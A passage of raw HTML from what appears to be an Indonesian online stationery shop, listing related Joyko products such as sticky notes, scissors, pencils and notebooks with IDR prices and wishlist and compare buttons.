}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Index&#x20;&amp;&#x20;Memo&#x20;IM-50&#x20;&#x28;Plastic&#x29;&#x20;Sticky&#x20;Note&#x20;Pesan&#x20;Tempel" href="https://www.jenisalattulis.com/joyko-index-memo-im-50-plastic.html">Joyko Index &amp; Memo IM-50 (Plastic) Sticky Note Pesan Tempel</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1051" data-price-box="product-id-1051">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1051"  data-price-amount="11000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1051" name="related_products[]" value="1051" /><label class="label" for="related-checkbox1051"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1051,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1051","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1122" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-loose-leaf-a5-100pl-50-50s.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1122"><span class="product-image-wrapper"><!--mf_product_label_comment_1122--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-loose-leaf-a5-sku-jk-ll50a5-jk-lla5100dt-50-jk-lla5100pl-50-jk-lla5100gr-50_io7zla0hca5offt3.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Refill&#x20;Multiring&#x20;Binder&#x20;Note&#x20;Joyko&#x20;Loose&#x20;Leaf&#x20;A5-100PL-50&#x20;&#x28;50S&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1122 {
    width: 152px;
}
.product-image-container-1122 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Loose&#x20;Leaf&#x20;A5-100PL-50&#x20;&#x28;50&#x20;Lembar&#x29;&#x20;For&#x20;Refill&#x20;Multiring&#x20;Binder&#x20;Note" href="https://www.jenisalattulis.com/joyko-loose-leaf-a5-100pl-50-50s.html">Joyko Loose Leaf A5-100PL-50 (50 Lembar) For Refill Multiring Binder Note</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1122" data-price-box="product-id-1122">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1122"  data-price-amount="6700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1122" name="related_products[]" value="1122" /><label class="label" for="related-checkbox1122"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1122,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1122","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1519" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-scissor-ss-16.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1519"><span class="product-image-wrapper"><!--mf_product_label_comment_1519--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-scissor-ss-5-5-sku-jk-ss5-jk-ss6-jk-sc11-jk-sc12-jk-sc13-jk-sc14-jk-sc15-jk-ss16_dnnd1edarcs5xafj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Gunting&#x20;Serbaguna&#x20;Kertas&#x20;dan&#x20;Kain&#x20;Joyko&#x20;Scissors&#x20;SS-16&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1519 {
    width: 152px;
}
.product-image-container-1519 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Scissors&#x20;SS-16&#x20;Gunting&#x20;Serbaguna&#x20;Kertas&#x20;dan&#x20;Kain" href="https://www.jenisalattulis.com/joyko-scissor-ss-16.html">Joyko Scissors SS-16 Gunting Serbaguna Kertas dan Kain</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1519" data-price-box="product-id-1519">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1519"  data-price-amount="6400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1519" name="related_products[]" value="1519" /><label class="label" for="related-checkbox1519"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1519,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1519","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_514" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-color-pencil-cp-114-jumbo-lead.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-514"><span class="product-image-wrapper"><!--mf_product_label_comment_514--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-pencil-cp-sku-jk-cp113-jk-cp114-jk-cp12r-jk-cp24r_77nqbvjqpcvgymmh.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;CP-114&#x20;&#x28;Jumbo&#x20;lead&#x29;&#x20;Pensil&#x20;Gambar&#x20;Warna&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-514 {
    width: 152px;
}
.product-image-container-514 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-114&#x20;&#x28;Jumbo&#x20;lead&#x29;&#x20;Pensil&#x20;Gambar&#x20;Warna" href="https://www.jenisalattulis.com/joyko-color-pencil-cp-114-jumbo-lead.html">Joyko Color Pencil CP-114 (Jumbo lead) Pensil Gambar Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="514" data-price-box="product-id-514">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-514"  data-price-amount="32200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 32.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox514" name="related_products[]" value="514" /><label class="label" for="related-checkbox514"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":514,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"514","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1225" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-memo-stick-mms-25-deer.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1225"><span class="product-image-wrapper"><!--mf_product_label_comment_1225--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-memo-stick-mms-sku-jk-mms25-jk-mms26-jk-mms27-jk-mms28-jk-mms29-jk-mms0654c_2zftw62wkk358qzh.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Sticky&#x20;Notes&#x20;Color&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1225 {
    width: 152px;
}
.product-image-container-1225 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Memo&#x20;Stick&#x20;MMS-25&#x20;&#x28;Deer&#x29;&#x20;Sticky&#x20;Note" href="https://www.jenisalattulis.com/joyko-memo-stick-mms-25-deer.html">Joyko Memo Stick MMS-25 (Deer) Sticky Note</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1225" data-price-box="product-id-1225">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1225"  data-price-amount="5000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1225" name="related_products[]" value="1225" /><label class="label" for="related-checkbox1225"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1225,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1225","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_836" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-drawing-pencil-p-118-hb-b-2b-3b-4b-5b-6b-7b-8b.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-836"><span class="product-image-wrapper"><!--mf_product_label_comment_836--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-drawing-pencil-p-sku-jk-p118h-jk-p118b-jk-p118-14_q5fmnyrkpfaxddfc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Drawing&#x20;Pencil&#x20;P-118&#x20;&#x28;HB,B,2B,3B,4B,5B,6B,7B,8B&#x29;&#x20;Pensil&#x20;Tulis&#x20;dan&#x20;Gambar&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-836 {
    width: 152px;
}
.product-image-container-836 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Drawing&#x20;Pencil&#x20;P-118&#x20;&#x28;HB,B,2B,3B,4B,5B,6B,7B,8B&#x29;&#x20;Pensil&#x20;Tulis&#x20;dan&#x20;Gambar" href="https://www.jenisalattulis.com/joyko-drawing-pencil-p-118-hb-b-2b-3b-4b-5b-6b-7b-8b.html">Joyko Drawing Pencil P-118 (HB,B,2B,3B,4B,5B,6B,7B,8B) Pensil Tulis dan Gambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="836" data-price-box="product-id-836">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-836"  data-price-amount="27600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 27.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox836" name="related_products[]" value="836" /><label class="label" for="related-checkbox836"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":836,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"836","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1708" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-trigonal-clip-no-1p.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1708"><span class="product-image-wrapper"><!--mf_product_label_comment_1708--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-clip-sku-jk-clip1-jk-clip1-p-jk-clip3-jk-clip3-p-jk-clip5-jk-c3100-jk-clip5cs_hhdedqsmoo2i9pnt.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Trigonal&#x20;Clip&#x20;No.&#x20;1P&#x20;Klip&#x20;Kertas&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1708 {
    width: 152px;
}
.product-image-container-1708 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Trigonal&#x20;Clip&#x20;No.&#x20;1P&#x20;Klip&#x20;Kertas" href="https://www.jenisalattulis.com/joyko-trigonal-clip-no-1p.html">Joyko Trigonal Clip No. 1P Klip Kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1708" data-price-box="product-id-1708">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1708"  data-price-amount="6100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1708" name="related_products[]" value="1708" /><label class="label" for="related-checkbox1708"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1708,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1708","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_627" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-cutter-cu-504.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-627"><span class="product-image-wrapper"><!--mf_product_label_comment_627--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-cutter-sku-jk-k200-jk-a300a-jk-a300sg-jk-a360-jk-cu-10bc-jk-cu-503-jk-cu-504_ckdbmplx1enzrkpx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Cutter&#x20;CU-504&#x20;Pisau&#x20;Kater&#x20;kecil"/></span></span>  <style>.product-image-container-627 {
    width: 152px;
}
.product-image-container-627 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Cutter&#x20;CU-504&#x20;Pisau&#x20;Kater&#x20;kecil" href="https://www.jenisalattulis.com/joyko-cutter-cu-504.html">Joyko Cutter CU-504 Pisau Kater kecil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="627" data-price-box="product-id-627">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-627"  data-price-amount="5000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox627" name="related_products[]" value="627" /><label class="label" for="related-checkbox627"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":627,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"627","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1294" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-notebook-nb-701-dotted.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1294"><span class="product-image-wrapper"><!--mf_product_label_comment_1294--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-notebook-nb-sku-jk-nb-663-jk-nb-701-jk-nb-702-jk-nb-703-jk-nb-666_drsoymw8i9uu54r4.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Notebook&#x20;NB-701&#x20;&#x28;dotted&#x29;&#x20;Buku&#x20;Tulis&#x20;Catatan&#x20;Diary&#x20;Agenda&#x20;Bergaris&#x20;Spiral&#x20;Garis&#x20;Titik&#x20;Titik"/></span></span>  <style>.product-image-container-1294 {
    width: 152px;
}
.product-image-container-1294 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Notebook&#x20;NB-701&#x20;&#x28;dotted&#x29;&#x20;Buku&#x20;Tulis&#x20;Catatan&#x20;Diary&#x20;Agenda&#x20;Bergaris&#x20;Spiral&#x20;Garis&#x20;Titik&#x20;Titik" href="https://www.jenisalattulis.com/joyko-notebook-nb-701-dotted.html">Joyko Notebook NB-701 (dotted) Buku Tulis Catatan Diary Agenda Bergaris Spiral Garis Titik Titik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1294" data-price-box="product-id-1294">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1294"  data-price-amount="35700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 35.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1294" name="related_products[]" value="1294" /><label class="label" for="related-checkbox1294"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1294,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1294","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_944" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-glossy-photo-paper-gss-a4-145-sticker.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-944"><span class="product-image-wrapper"><!--mf_product_label_comment_944--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-photo-paper-a4-sku-jk-gssa4145-jk-gssa4160-jk-ijpa4_hxa3yxjeyzxjykao.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Photo&#x20;Paper&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-944 {
    width: 152px;
}
.product-image-container-944 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glossy&#x20;Photo&#x20;Paper&#x20;GSS-A4-145&#x20;&#x28;sticker&#x29;&#x20;Kertas&#x20;Print&#x20;Foto&#x20;Mengkilat" href="https://www.jenisalattulis.com/joyko-glossy-photo-paper-gss-a4-145-sticker.html">Joyko Glossy Photo Paper GSS-A4-145 (sticker) Kertas Print Foto Mengkilat</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="944" data-price-box="product-id-944">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-944"  data-price-amount="32800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 32.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox944" name="related_products[]" value="944" /><label class="label" for="related-checkbox944"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":944,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"944","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_653" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-desk-set-ds-13.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-653"><span class="product-image-wrapper"><!--mf_product_label_comment_653--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-desk-set-ds-13-sku-jk-ds13_oxybil8dzcfghnw3.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Desk&#x20;Organizer&#x20;Set&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-653 {
    width: 152px;
}
.product-image-container-653 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Desk&#x20;Set&#x20;DS-13&#x20;Tempat&#x20;Penataan&#x20;Stationery&#x20;Meja" href="https://www.jenisalattulis.com/joyko-desk-set-ds-13.html">Joyko Desk Set DS-13 Tempat Penataan Stationery Meja</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="653" data-price-box="product-id-653">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-653"  data-price-amount="28200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 28.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox653" name="related_products[]" value="653" /><label class="label" for="related-checkbox653"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links 